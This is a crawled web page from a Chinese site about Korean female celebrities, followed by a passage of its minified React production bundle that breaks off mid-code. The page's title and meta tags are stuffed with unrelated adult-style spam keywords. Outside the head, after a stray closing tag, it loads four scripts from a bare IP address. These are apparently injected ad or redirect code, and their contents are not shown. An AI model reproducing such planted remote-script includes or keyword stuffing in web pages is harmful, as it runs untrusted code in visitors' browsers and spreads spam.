

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://whfnsc.cn/
body_size: 2698
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/favicon.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="亚洲日本欧美精品专区,国产精品日韩一区二区三区,亚洲欧美在线播放 - 2025最新韩国女星资讯，包含热门韩国女演员、歌手最新动态、作品展示和高清写真。" />
    <meta name="keywords" content="亚洲日本欧美精品专区,国产精品日韩一区二区三区,亚洲欧美在线播放,韩国女星,韩国女演员,韩国歌手,韩流明星,韩剧女主,K-POP女团" />
    <meta name="author" content="Korean Stars Hub" />
    <meta property="og:title" content="亚洲日本欧美精品专区,国产精品日韩一区二区三区,亚洲欧美在线播放 - 韩星汇" />
    <meta property="og:description" content="亚洲日本欧美精品专区,国产精品日韩一区二区三区,亚洲欧美在线播放 - 汇聚最新韩国女星动态，提供高质量的韩国女演员、歌手资讯和作品展示。" />
    <meta property="og:type" content="website" />
    <title>亚洲日本欧美精品专区,国产精品日韩一区二区三区,亚洲欧美在线播放 - 韩星汇</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <script type="module" crossorigin src="/assets/index-yNMU1Kog.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Dey_fSQP.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://whfnsc.cn/assets/index-yNMU1Kog.js
body_size: 295984
content:
function gd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function vd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ko={exports:{}},El={},Bo={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fr=Symbol.for("react.element"),yd=Symbol.for("react.portal"),jd=Symbol.for("react.fragment"),wd=Symbol.for("react.strict_mode"),Nd=Symbol.for("react.profiler"),kd=Symbol.for("react.provider"),Sd=Symbol.for("react.context"),bd=Symbol.for("react.forward_ref"),Cd=Symbol.for("react.suspense"),Ed=Symbol.for("react.memo"),Pd=Symbol.for("react.lazy"),wa=Symbol.iterator;function _d(e){return e===null||typeof e!="object"?null:(e=wa&&e[wa]||e["@@iterator"],typeof e=="function"?e:null)}var Vo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ho=Object.assign,Wo={};function yn(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Vo}yn.prototype.isReactComponent={};yn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};yn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qo(){}Qo.prototype=yn.prototype;function ki(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Vo}var Si=ki.prototype=new Qo;Si.constructor=ki;Ho(Si,yn.prototype);Si.isPureReactComponent=!0;var Na=Array.isArray,Yo=Object.prototype.hasOwnProperty,bi={current:null},Xo={key:!0,ref:!0,__self:!0,__source:!0};function Zo(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Yo.call(t,r)&&!Xo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:fr,type:e,key:i,ref:a,props:s,_owner:bi.current}}function Md(e,t){return{$$typeof:fr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ci(e){return typeof e=="object"&&e!==null&&e.$$typeof===fr}function Ld(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ka=/\/+/g;function Xl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Ld(""+e.key):t.toString(36)}function $r(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case fr:case yd:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+Xl(a,0):r,Na(s)?(n="",e!=null&&(n=e.replace(ka,"$&/")+"/"),$r(s,t,n,"",function(d){return d})):s!=null&&(Ci(s)&&(s=Md(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(ka,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",Na(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+Xl(i,o);a+=$r(i,t,n,c,s)}else if(c=_d(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+Xl(i,o++),a+=$r(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function kr(e,t,n){if(e==null)return e;var r=[],s=0;return $r(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Td(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var fe={current:null},Ar={transition:null},zd={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:Ar,ReactCurrentOwner:bi};function Go(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:kr,forEach:function(e,t,n){kr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return kr(e,function(){t++}),t},toArray:function(e){return kr(e,function(t){return t})||[]},only:function(e){if(!Ci(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=yn;R.Fragment=jd;R.Profiler=Nd;R.PureComponent=ki;R.StrictMode=wd;R.Suspense=Cd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=zd;R.act=Go;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ho({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=bi.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Yo.call(t,c)&&!Xo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];r.children=o}return{$$typeof:fr,type:e.type,key:s,ref:i,props:r,_owner:a}};R.createContext=function(e){return e={$$typeof:Sd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:kd,_context:e},e.Consumer=e};R.createElement=Zo;R.createFactory=function(e){var t=Zo.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:bd,render:e}};R.isValidElement=Ci;R.lazy=function(e){return{$$typeof:Pd,_payload:{_status:-1,_result:e},_init:Td}};R.memo=function(e,t){return{$$typeof:Ed,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Ar.transition;Ar.transition={};try{e()}finally{Ar.transition=t}};R.unstable_act=Go;R.useCallback=function(e,t){return fe.current.useCallback(e,t)};R.useContext=function(e){return fe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return fe.current.useDeferredValue(e)};R.useEffect=function(e,t){return fe.current.useEffect(e,t)};R.useId=function(){return fe.current.useId()};R.useImperativeHandle=function(e,t,n){return fe.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return fe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return fe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return fe.current.useMemo(e,t)};R.useReducer=function(e,t,n){return fe.current.useReducer(e,t,n)};R.useRef=function(e){return fe.current.useRef(e)};R.useState=function(e){return fe.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return fe.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return fe.current.useTransition()};R.version="18.3.1";Bo.exports=R;var w=Bo.exports;const Rd=vd(w),Od=gd({__proto__:null,default:Rd},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Id=w,Fd=Symbol.for("react.element"),Dd=Symbol.for("react.fragment"),Ud=Object.prototype.hasOwnProperty,$d=Id.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ad={key:!0,ref:!0,__self:!0,__source:!0};function Jo(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Ud.call(t,r)&&!Ad.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Fd,type:e,key:i,ref:a,props:s,_owner:$d.current}}El.Fragment=Dd;El.jsx=Jo;El.jsxs=Jo;Ko.exports=El;var l=Ko.exports,qo={exports:{}},be={},ec={exports:{}},tc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,L){var z=C.length;C.push(L);e:for(;0<z;){var Y=z-1>>>1,ee=C[Y];if(0<s(ee,L))C[Y]=L,C[z]=ee,z=Y;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var L=C[0],z=C.pop();if(z!==L){C[0]=z;e:for(var Y=0,ee=C.length,wr=ee>>>1;Y<wr;){var Ct=2*(Y+1)-1,Yl=C[Ct],Et=Ct+1,Nr=C[Et];if(0>s(Yl,z))Et<ee&&0>s(Nr,Yl)?(C[Y]=Nr,C[Et]=z,Y=Et):(C[Y]=Yl,C[Ct]=z,Y=Ct);else if(Et<ee&&0>s(Nr,z))C[Y]=Nr,C[Et]=z,Y=Et;else break e}}return L}function s(C,L){var z=C.sortIndex-L.sortIndex;return z!==0?z:C.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],g=1,u=null,m=3,v=!1,y=!1,j=!1,S=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(C){for(var L=n(d);L!==null;){if(L.callback===null)r(d);else if(L.startTime<=C)r(d),L.sortIndex=L.expirationTime,t(c,L);else break;L=n(d)}}function x(C){if(j=!1,h(C),!y)if(n(c)!==null)y=!0,Wl(k);else{var L=n(d);L!==null&&Ql(x,L.startTime-C)}}function k(C,L){y=!1,j&&(j=!1,f(_),_=-1),v=!0;var z=m;try{for(h(L),u=n(c);u!==null&&(!(u.expirationTime>L)||C&&!ze());){var Y=u.callback;if(typeof Y=="function"){u.callback=null,m=u.priorityLevel;var ee=Y(u.expirationTime<=L);L=e.unstable_now(),typeof ee=="function"?u.callback=ee:u===n(c)&&r(c),h(L)}else r(c);u=n(c)}if(u!==null)var wr=!0;else{var Ct=n(d);Ct!==null&&Ql(x,Ct.startTime-L),wr=!1}return wr}finally{u=null,m=z,v=!1}}var E=!1,P=null,_=-1,Q=5,O=-1;function ze(){return!(e.unstable_now()-O<Q)}function Sn(){if(P!==null){var C=e.unstable_now();O=C;var L=!0;try{L=P(!0,C)}finally{L?bn():(E=!1,P=null)}}else E=!1}var bn;if(typeof p=="function")bn=function(){p(Sn)};else if(typeof MessageChannel<"u"){var ja=new MessageChannel,xd=ja.port2;ja.port1.onmessage=Sn,bn=function(){xd.postMessage(null)}}else bn=function(){S(Sn,0)};function Wl(C){P=C,E||(E=!0,bn())}function Ql(C,L){_=S(function(){C(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){y||v||(y=!0,Wl(k))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(m){case 1:case 2:case 3:var L=3;break;default:L=m}var z=m;m=L;try{return C()}finally{m=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,L){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var z=m;m=C;try{return L()}finally{m=z}},e.unstable_scheduleCallback=function(C,L,z){var Y=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?Y+z:Y):z=Y,C){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=z+ee,C={id:g++,callback:L,priorityLevel:C,startTime:z,expirationTime:ee,sortIndex:-1},z>Y?(C.sortIndex=z,t(d,C),n(c)===null&&C===n(d)&&(j?(f(_),_=-1):j=!0,Ql(x,z-Y))):(C.sortIndex=ee,t(c,C),y||v||(y=!0,Wl(k))),C},e.unstable_shouldYield=ze,e.unstable_wrapCallback=function(C){var L=m;return function(){var z=m;m=L;try{return C.apply(this,arguments)}finally{m=z}}}})(tc);ec.exports=tc;var Kd=ec.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bd=w,Se=Kd;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var nc=new Set,Yn={};function At(e,t){un(e,t),un(e+"Capture",t)}function un(e,t){for(Yn[e]=t,e=0;e<t.length;e++)nc.add(t[e])}var Je=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ks=Object.prototype.hasOwnProperty,Vd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Sa={},ba={};function Hd(e){return ks.call(ba,e)?!0:ks.call(Sa,e)?!1:Vd.test(e)?ba[e]=!0:(Sa[e]=!0,!1)}function Wd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Qd(e,t,n,r){if(t===null||typeof t>"u"||Wd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function he(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ae={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ae[e]=new he(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ae[t]=new he(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ae[e]=new he(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ae[e]=new he(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ae[e]=new he(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ae[e]=new he(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ae[e]=new he(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ae[e]=new he(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ae[e]=new he(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ei=/[\-:]([a-z])/g;function Pi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ei,Pi);ae[t]=new he(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ei,Pi);ae[t]=new he(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ei,Pi);ae[t]=new he(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ae[e]=new he(e,1,!1,e.toLowerCase(),null,!1,!1)});ae.xlinkHref=new he("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ae[e]=new he(e,1,!1,e.toLowerCase(),null,!0,!0)});function _i(e,t,n,r){var s=ae.hasOwnProperty(t)?ae[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Qd(t,n,s,r)&&(n=null),r||s===null?Hd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var nt=Bd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Sr=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Wt=Symbol.for("react.fragment"),Mi=Symbol.for("react.strict_mode"),Ss=Symbol.for("react.profiler"),rc=Symbol.for("react.provider"),lc=Symbol.for("react.context"),Li=Symbol.for("react.forward_ref"),bs=Symbol.for("react.suspense"),Cs=Symbol.for("react.suspense_list"),Ti=Symbol.for("react.memo"),lt=Symbol.for("react.lazy"),sc=Symbol.for("react.offscreen"),Ca=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Zl;function Rn(e){if(Zl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Zl=t&&t[1]||""}return`
`+Zl+e}var Gl=!1;function Jl(e,t){if(!e||Gl)return"";Gl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var s=d.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{Gl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function Yd(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Jl(e.type,!1),e;case 11:return e=Jl(e.type.render,!1),e;case 1:return e=Jl(e.type,!0),e;default:return""}}function Es(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Wt:return"Fragment";case Ht:return"Portal";case Ss:return"Profiler";case Mi:return"StrictMode";case bs:return"Suspense";case Cs:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case lc:return(e.displayName||"Context")+".Consumer";case rc:return(e._context.displayName||"Context")+".Provider";case Li:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ti:return t=e.displayName||null,t!==null?t:Es(e.type)||"Memo";case lt:t=e._payload,e=e._init;try{return Es(e(t))}catch{}}return null}function Xd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Es(t);case 8:return t===Mi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function jt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function ic(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Zd(e){var t=ic(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=Zd(e))}function ac(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ic(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Jr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Ps(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ea(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=jt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function oc(e,t){t=t.checked,t!=null&&_i(e,"checked",t,!1)}function _s(e,t){oc(e,t);var n=jt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ms(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ms(e,t.type,jt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Pa(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ms(e,t,n){(t!=="number"||Jr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function rn(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+jt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Ls(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _a(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(On(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:jt(n)}}function cc(e,t){var 